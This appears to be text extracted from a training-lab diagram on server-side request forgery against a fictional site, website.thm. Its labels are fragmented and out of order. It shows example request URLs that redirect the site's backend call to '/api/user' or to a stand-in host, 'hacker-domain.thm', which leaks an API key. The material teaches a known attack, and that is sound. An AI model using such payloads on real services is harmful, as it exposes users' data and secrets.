 Expected Request
http://website.thm/stock?url=http://api.website.thm/api/stock/item?id=123
1
Hacker requests
http://website.thm
/stock?url=http:
//hacker-
domain.thm/
2
Website Requests
http://api.website.thm
/api/user
Hacker
website.thm
api.website.thm
2
Website Requests
data from hacker-
domain.thm instead of
api.website.thm
revealing the API Key
3
API Server returns
user data to the
website instead of
stock information